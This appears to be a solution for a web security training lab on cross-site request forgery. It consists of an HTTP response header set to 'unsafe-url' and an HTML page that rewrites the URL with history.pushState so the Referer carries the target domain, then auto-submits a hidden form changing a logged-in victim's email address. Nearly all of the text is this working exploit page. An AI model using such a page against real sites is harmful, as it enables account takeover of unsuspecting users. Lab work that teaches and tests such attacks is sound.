 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<body>
<script> history.pushState("", "", "/?0a4b009a03bccf1680fe7b9e00d30003.web-security-academy.net") </script>
<form action="https://0a4b009a03bccf1680fe7b9e00d30003.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="NEWER@mins.com" />
</form>
<script> document.forms[0].submit(); </script>
</body>
</html>